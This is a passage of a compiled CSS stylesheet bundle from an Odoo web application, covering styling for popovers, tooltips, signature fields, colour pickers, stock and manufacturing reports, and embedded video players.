border-bottom-color: #dee2e6;}.o_popover--left{animation: 0.2s slide-left;}.o_popover--left::before, .o_popover--left::after{content: ''; position: absolute; top: 50%; left: 100%; margin-top: -8px; border: 8px solid transparent; border-left-color: #e9ecef;}.o_popover--left::before{margin-left: 1px; border-left-color: #dee2e6;}

/* /web/static/src/scss/translation_dialog.scss defined in bundle 'web.assets_common' */
 .o_translation_dialog .o_language_current{font-weight: bold;}.o_translation_dialog .row{margin-bottom: 9px;}

/* /web/static/src/scss/keyboard.scss defined in bundle 'web.assets_common' */
 .o_shortcut_table{border-collapse: separate; border-spacing: 0 1em;}.o_shortcut_table .o_key{background-color: #F4F7F8; border-radius: 3px; border: 1px solid #B4B4B4; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 1px rgba(230, 230, 230, 0.8), inset 0px 2px 0px 0px rgba(255, 255, 255, 0.8); display: inline-block; font-family: Consolas,"Liberation Mono",Courier,monospace; font-size: 0.85em; padding: 2px 4px;}

/* /web/static/src/scss/name_and_signature.scss defined in bundle 'web.assets_common' */
 .o_web_sign_name_and_signature{position: relative;}.card.o_web_sign_auto_font_selection{position: absolute; top: 0; left: auto; bottom: auto; right: 0;}.card.o_web_sign_auto_font_selection .o_web_sign_auto_font_list{overflow: auto;}.card.o_web_sign_auto_font_selection .o_web_sign_auto_font_list > a{height: 100px;}.card.o_web_sign_auto_font_selection .o_web_sign_auto_font_list > a > img{height: 100%;}.o_field_widget .o_signature{outline: 1px solid rgba(108, 117, 125, 0.3); position: relative;}.o_field_widget .o_signature.o_signature_empty{display: -webkit-box; display: -webkit-flex; display: flex;}.o_field_widget .o_signature > p{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);}.o_field_invalid .o_signature{outline: 3px solid #dc3545; cursor: pointer;}.o_form_editable .o_signature:hover{outline: 3px solid #00A09D; cursor: pointer;}.o_signature_stroke{position: absolute; border-top: #D1D0CE solid 2px; bottom: 16%; width: 72%; left: 14%;}

/* /web/static/src/scss/web.zoomodoo.scss defined in bundle 'web.assets_common' */
 .zoomodoo{position: relative; display: inline-block; *display: inline; *zoom: 1;}.zoomodoo img{vertical-align: bottom;}.zoomodoo-flyout{position: absolute; z-index: 100; overflow: hidden; background: #FFF; top: 0; width: 100%; height: 100%;}.zoomodoo-flyout img{max-width: 500%;}.zoomodoo-hover .zoomodoo-flyout{left: 0;}.zoomodoo-next .zoomodoo-flyout{left: 100%;}

/* /web/static/src/scss/color_picker.scss defined in bundle 'web.assets_common' */
 .o_field_color_picker{display: -webkit-box; display: -webkit-flex; display: flex; float: right; margin-right: 7px;}.o_field_color_picker ul{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-pack: end; justify-content: flex-end; -webkit-flex-wrap: wrap; flex-wrap: wrap; max-width: 150px; padding: 3px 15px 3px 20px; width: 100%; max-width: unset; margin: 0; padding: 0;}.o_field_color_picker ul > li{display: inline-block; margin: 5px 5px 0 0; border: 1px solid white; box-shadow: 0 0 0 1px #dee2e6;}.o_field_color_picker ul > li > a{display: block;}.o_field_color_picker ul > li > a::after{content: ""; display: block; width: 20px; height: 15px;}.o_field_color_picker ul > li:first-child > a{position: relative;}.o_field_color_picker ul > li:first-child > a::before{content: ""; position: absolute; top: -2px; left: 10px; bottom: auto; right: auto; display: block; width: 1px; height: 20px; transform: rotate(45deg); background-color: red;}.o_field_color_picker ul > li:first-child > a::after{background-color: white;}.o_field_color_picker ul .oe_kanban_color_1::after{background-color: #F06050;}.o_field_color_picker ul .oe_kanban_color_2::after{background-color: #F4A460;}.o_field_color_picker ul .oe_kanban_color_3::after{background-color: #F7CD1F;}.o_field_color_picker ul .oe_kanban_color_4::after{background-color: #6CC1ED;}.o_field_color_picker ul .oe_kanban_color_5::after{background-color: #814968;}.o_field_color_picker ul .oe_kanban_color_6::after{background-color: #EB7E7F;}.o_field_color_picker ul .oe_kanban_color_7::after{background-color: #2C8397;}.o_field_color_picker ul .oe_kanban_color_8::after{background-color: #475577;}.o_field_color_picker ul .oe_kanban_color_9::after{background-color: #D6145F;}.o_field_color_picker ul .oe_kanban_color_10::after{background-color: #30C381;}.o_field_color_picker ul .oe_kanban_color_11::after{background-color: #9365B8;}.o_field_color_picker ul > li{border: 2px solid white; box-shadow: 0 0 0 1px #dee2e6;}.o_field_color_picker ul > li > a:focus{outline: none;}.o_field_color_picker_preview{margin-right: 7px;}.o_field_color_picker_preview .oe_kanban_color_1::after{background-color: #F06050;}.o_field_color_picker_preview .oe_kanban_color_2::after{background-color: #F4A460;}.o_field_color_picker_preview .oe_kanban_color_3::after{background-color: #F7CD1F;}.o_field_color_picker_preview .oe_kanban_color_4::after{background-color: #6CC1ED;}.o_field_color_picker_preview .oe_kanban_color_5::after{background-color: #814968;}.o_field_color_picker_preview .oe_kanban_color_6::after{background-color: #EB7E7F;}.o_field_color_picker_preview .oe_kanban_color_7::after{background-color: #2C8397;}.o_field_color_picker_preview .oe_kanban_color_8::after{background-color: #475577;}.o_field_color_picker_preview .oe_kanban_color_9::after{background-color: #D6145F;}.o_field_color_picker_preview .oe_kanban_color_10::after{background-color: #30C381;}.o_field_color_picker_preview .oe_kanban_color_11::after{background-color: #9365B8;}.o_field_color_picker_preview > li{display: inline-block; margin: 5px 5px 0 0; border: 1px solid white; box-shadow: 0 0 0 1px #dee2e6;}.o_field_color_picker_preview > li > a{display: block;}.o_field_color_picker_preview > li > a::after{content: ""; display: block; width: 20px; height: 15px;}.o_field_color_picker_preview > li a.oe_kanban_color_0{position: relative;}.o_field_color_picker_preview > li a.oe_kanban_color_0::before{content: ""; position: absolute; top: -2px; left: 10px; bottom: auto; right: auto; display: block; width: 1px; height: 20px; transform: rotate(45deg); background-color: red;}.o_field_color_picker_preview > li a.oe_kanban_color_0::after{background-color: white;}

/* /web/static/src/scss/fontawesome_overridden.scss defined in bundle 'web.assets_common' */
 @font-face{font-family: 'FontAwesome-tiktok-only'; src: url("/web/static/src/scss/../../src/fonts/tiktok_only.woff"); font-weight: normal; font-style: normal; font-display: block;}.fa.fa-tiktok{font-family: 'FontAwesome-tiktok-only' !important;}.fa.fa-tiktok:before{content: '\e07b';}.o_rtl .fa.fa-align-right, .o_rtl .fa.fa-align-left, .o_rtl .fa.fa-chevron-right, .o_rtl .fa.fa-chevron-left, .o_rtl .fa.fa-arrow-right, .o_rtl .fa.fa-arrow-left, .o_rtl .fa.fa-hand-o-right, .o_rtl .fa.fa-hand-o-left, .o_rtl .fa.fa-arrow-circle-right, .o_rtl .fa.fa-arrow-circle-left, .o_rtl .fa.fa-caret-right, .o_rtl .fa.fa-caret-left, .o_rtl .fa.fa-rotate-right, .o_rtl .fa.fa-rotate-left, .o_rtl .fa.fa-angle-double-right, .o_rtl .fa.fa-angle-double-left, .o_rtl .fa.fa-angle-right, .o_rtl .fa.fa-angle-left, .o_rtl .fa.fa-quote-right, .o_rtl .fa.fa-quote-left, .o_rtl .fa.fa-chevron-circle-right, .o_rtl .fa.fa-chevron-circle-left, .o_rtl .fa.fa-long-arrow-right, .o_rtl .fa.fa-long-arrow-left, .o_rtl .fa.fa-toggle-right, .o_rtl .fa.fa-toggle-left, .o_rtl .fa.fa-caret-square-o-right, .o_rtl .fa.fa-arrow-circle-o-left, .o_rtl .fa.fa-arrow-circle-o-right, .o_rtl .fa.fa-caret-square-o-left{transform: rotate(180deg);}

/* /web_tour/static/src/scss/tip.scss defined in bundle 'web.assets_common' */
 @keyframes move-left-right{0%{transform: translate(-3px, 0);}100%{transform: translate(3px, 0);}}@keyframes move-bottom-top{0%{transform: translate(0, -3px);}100%{transform: translate(0, 3px);}}.o_tooltip_parent{position: relative !important; opacity: 0.999 !important;}.o_tooltip{position: absolute !important; top: 50% !important; left: 50% !important; z-index: 1070 !important; opacity: 0 !important; width: 28px !important; height: 28px !important; margin: 0 !important; padding: 0 !important; transition: opacity 400ms ease 0ms !important;}.o_tooltip.o_animated{animation: move-bottom-top 500ms ease-in 0ms infinite alternate !important;}.o_tooltip.o_animated.right, .o_tooltip.o_animated.left{animation-name: move-left-right !important;}.o_tooltip.o_tooltip_visible{opacity: 1 !important;}.o_tooltip.o_tooltip_fixed{position: fixed !important;}.o_tooltip::before{content: ""; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 28px; height: 28px; border: 3px solid white; border-radius: 0 50% 50% 50%; background: radial-gradient(#9b698e, #875A7B); box-shadow: 0 0 40px 2px rgba(255, 255, 255, 0.5);}.o_tooltip.top::before{transform: rotate(180deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip.right::before{transform: rotate(270deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip.bottom::before{transform: rotate(0deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip.left::before{transform: rotate(90deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip > .o_tooltip_overlay{display: none; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1;}.o_tooltip > .o_tooltip_content{overflow: hidden; direction: ltr; position: relative; padding: 7px 14px; background-color: inherit; color: transparent; visibility: hidden; line-height: 1.5; font-size: 1rem; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; font-weight: normal;}.o_tooltip > .o_tooltip_content .o_skip_tour{display: inline-block; margin-top: 4px; cursor: pointer; color: gray;}.o_tooltip > .o_tooltip_content .o_skip_tour:hover{color: #4d4d4d;}.o_tooltip > .o_tooltip_content > p:last-child{margin-bottom: 0;}.o_tooltip.active{border: 3px solid #875A7B !important; background-color: white !important; transition: width 150ms ease 50ms, height 150ms ease 50ms, margin 150ms ease 50ms !important;}.o_tooltip.active::before{width: 12px; height: 12px; border-color: #875A7B; border-radius: 0; background: white; box-shadow: none;}.o_tooltip.active > .o_tooltip_overlay{display: block;}.o_tooltip.active > .o_tooltip_content{color: black; visibility: visible; transition: color 0ms ease 200ms;}.o_tooltip.active.right{transform: translateX(6px) !important;}.o_tooltip.active.right::before{position: absolute; top: 5px; left: -12px; bottom: auto; right: auto; transform: translateX(50%) rotate(45deg);}.o_tooltip.active.top{transform: translateY(-6px) !important;}.o_tooltip.active.top::before{position: absolute; top: auto; left: 5px; bottom: -12px; right: auto; transform: translateY(-50%) rotate(45deg);}.o_tooltip.active.left{transform: translateX(-6px) !important;}.o_tooltip.active.left::before{position: absolute; top: 5px; left: auto; bottom: auto; right: -12px; transform: translateX(-50%) rotate(45deg);}.o_tooltip.active.bottom{transform: translateY(6px) !important;}.o_tooltip.active.bottom::before{position: absolute; top: -12px; left: 5px; bottom: auto; right: auto; transform: translateY(50%) rotate(45deg);}.o_tooltip.active.inverse.left::before, .o_tooltip.active.inverse.right::before{top: auto; bottom: 5px;}.o_tooltip.active.inverse.top::before, .o_tooltip.active.inverse.bottom::before{left: auto; right: 5px;}@media print{.o_tooltip{display: none !important;}}

/* /web_tour/static/src/scss/keyframes.scss defined in bundle 'web.assets_common' */
 

/* /stock/static/src/scss/stock_traceability_report.scss defined in bundle 'web.assets_common' */
 .o_stock_reports_body_print{background-color: white; color: black;}.o_stock_reports_body_print .o_stock_reports_level0{border-width: 1px; border-left-style: hidden; border-right-style: hidden; font-weight: bold; border-top-style: solid; border-bottom-style: groove;}.o_main_content .o_stock_reports_page{position: absolute;}.o_stock_reports_page{background-color: white;}.o_stock_reports_page.o_stock_reports_no_print{margin: 16px auto; padding-top: 24px; padding-right: 16px; padding-bottom: 24px; padding-left: 16px;}.o_stock_reports_page.o_stock_reports_no_print .o_stock_reports_level0{border-width: 1px; border-left-style: hidden; border-right-style: hidden; font-weight: normal; border-top-style: solid; border-bottom-style: groove;}.o_stock_reports_page.o_stock_reports_no_print .o_stock_reports_table{white-space: nowrap; margin-top: 30px;}.o_stock_reports_page.o_stock_reports_no_print .o_stock_reports_table thead{display: table-row-group;}.o_stock_reports_page.o_stock_reports_no_print .o_report_line_header{text-align: left; padding-left: 10px;}.o_stock_reports_page.o_stock_reports_no_print .o_report_header{border-top-style: solid; border-top-style: groove; border-bottom-style: groove; border-width: 2px;}.o_stock_reports_page .o_stock_reports_unfolded{display: inline-block;}.o_stock_reports_page .o_stock_reports_nofoldable{margin-left: 17px;}.o_stock_reports_page a.o_stock_report_lot_action{cursor: pointer;}.o_stock_reports_page .o_stock_reports_unfolded td + td{visibility: hidden;}.o_stock_reports_page div.o_stock_reports_web_action, .o_stock_reports_page span.o_stock_reports_web_action, .o_stock_reports_page i.fa, .o_stock_reports_page span.o_stock_reports_unfoldable, .o_stock_reports_page span.o_stock_reports_foldable, .o_stock_reports_page a.o_stock_reports_web_action{cursor: pointer;}.o_stock_reports_page .o_stock_reports_caret_icon{margin-left: -3px;}.o_stock_reports_page th{border-bottom: thin groove;}.o_stock_reports_page .o_stock_reports_level1{border-width: 2px; border-left-style: hidden; border-right-style: hidden; font-weight: inherit; border-top-style: hidden; border-bottom-style: solid;}.o_stock_reports_page .o_stock_reports_level2{border-width: 1px; border-left-style: hidden; border-right-style: hidden; font-weight: inherit; border-top-style: solid; border-bottom-style: solid;}.o_stock_reports_page .o_stock_reports_level2 > td > span:last-child{margin-left: 25px;}.o_stock_reports_page .o_stock_reports_default_style{border-width: 0px; border-left-style: hidden; border-right-style: hidden; font-weight: inherit; border-top-style: solid; border-bottom-style: solid;}.o_stock_reports_page .o_stock_reports_default_style > td > span:last-child{margin-left: 50px;}

/* /elearning_external_videos/static/src/css/styles.scss defined in bundle 'web.assets_common' */
 .ytp-button.ytp-share-button.ytp-share-button-visible.ytp-show-share-title{display: none !important;}.ytp-youtube-button.ytp-button.yt-uix-sessionlink{display: none !important;}.ytp-watch-later-button.ytp-button.ytp-show-watch-later-title{display: none !important;}.ytp-chrome-top.ytp-show-cards-title{display: none !important;}.ytp-youtube-button.ytp-button.yt-uix-sessionlink{display: none !important;}.ytp-chrome-top-buttons{display: none !important;}.external_video, .clapprVideo, .vimeoVideo, .local_video{margin: 0 auto; height: 100%; width: 100%;}.clapprVideo div{height: 100%; width: 100%; position: relative; display: block; width: 100%; padding: 0; overflow: hidden;}.hidecontrols{background-color: black; width: 100%; height: 40px; position: absolute;}.drivehidecontrols{height: 45px; width: 45px; position: absolute; right: 15px; top: 12px; background: none; border: none;}.hidecontrols_mini{background-color: black; width: 100%; height: 40px; position: absolute; top: 0px; z-index: 9999;}.drivehidecontrols_mini{height: 45px; width: 45px; position: absolute; right: 15px; top: 12px; background: none; border: none; z-index: 9999;}

/* /mrp/static/src/scss/mrp_bom_report.scss defined in bundle 'web.assets_common' */
 .o_mrp_bom_report_page{background-color: white; margin: 16px auto; padding: 24px 16px;}.o_mrp_bom_report_page table.o_mrp_bom_expandable thead tr{border-width: 2px; border-top-style: groove; border-bottom-style: groove;}.o_mrp_bom_report_page table.o_mrp_bom_expandable tbody tr{border-width: 1px; border-top-style: solid; border-bottom-style: groove;}.o_mrp_bom_report_page table.o_mrp_bom_expandable tbody tr .o_mrp_bom_unfoldable, .o_mrp_bom_report_page table.o_mrp_bom_expandable tbody tr .o_mrp_bom_foldable{cursor: pointer;}.o_mrp_bom_report_page table.o_mrp_bom_expandable tbody > tr > td ~ td > span, .o_mrp_bom_report_page table.o_mrp_bom_expandable tfoot > tr > td ~ td > span{margin-left: 10px;}.o_mrp_bom_report_page table.o_mrp_bom_expandable tbody tr .o_mrp_bom_no_fold, .o_mrp_bom_report_page table.o_mrp_bom_expandable tfoot tr .o_mrp_bom_no_fold{margin-left: 18px;}.o_mrp_bom_report_page table.o_mrp_bom_expandable tbody tr .o_mrp_bom_unfoldable, .o_mrp_bom_report_page table.o_mrp_bom_expandable tbody tr .o_mrp_bom_foldable, .o_mrp_bom_report_page table.o_mrp_bom_expandable tfoot tr .o_mrp_bom_unfoldable, .o_mrp_bom_report_page table.o_mrp_bom_expandable tfoot tr .o_mrp_bom_foldable{margin-left: -2px;}@media (max-width: 767.98px){.o_mrp_bom_report_page .o_mrp_bom_report_line .fa-caret-down, .o_mrp_bom_report_page .o_mrp_bom_report_line .fa-caret-right{font-size: 2em;}}@media (max-width: 767.98px){.o_mrp_bom_report_buttons{display: grid; grid-gap: 4px; gap: 4px;}}

/* /mrp/static/src/scss/mrp_fields.scss defined in bundle 'web.assets_common' */
 .o_field_widget.o_embed_url_viewer{width: 100% !important;}.o_field_widget.o_embed_url_viewer iframe{width: 100%; height: 30rem; border: none;}.o_should_consume{padding-left: 0.3em;}

/* /mrp/static/src/scss/mrp_gantt.scss defined in bundle 'web.assets_common' */
 .o_mrp_workorder_gantt .o_gantt_view .o_gantt_row_container .o_gantt_row .o_gantt_cell .o_gantt_pill_wrapper div.o_gantt_pill.decoration-success{background-image: linear-gradient(#28a745, #28a745); background-color: #34ce57;}.o_mrp_workorder_gantt .o_gantt_view .o_gantt_row_container .o_gantt_row .o_gantt_cell .o_gantt_pill_wrapper div.o_gantt_pill.decoration-success:before{content: none;}.o_mrp_workorder_gantt .o_gantt_view .o_gantt_row_container .o_gantt_row .o_gantt_cell .o_gantt_pill_wrapper div.o_gantt_pill.decoration-warning{background-image: linear-gradient(#adb5bd, #adb5bd); background-color: #c9cfd4;}.o_mrp_workorder_gantt .o_gantt_view .o_gantt_row_container .o_gantt_row .o_gantt_cell .o_gantt_pill_wrapper div.o_gantt_pill.decoration-warning:before{content: none;}.o_mrp_workorder_gantt .o_gantt_view .o_gantt_row_container .o_gantt_row .o_gantt_cell .o_gantt_pill_wrapper div.o_gantt_pill.decoration-danger{background-image: linear-gradient(#dc3545, #dc3545); background-color: #e4606d;}.o_mrp_workorder_gantt .o_gantt_view .o_gantt_row_container .o_gantt_row .o_gantt_cell .o_gantt_pill_wrapper div.o_gantt_pill.decoration-danger:before{content: none;}

/* /mrp/static/src/scss/mrp_document_kanban_view.scss defined in bundle 'web.assets_common' */
 .o_kanban_previewer:hover{cursor: zoom-in;}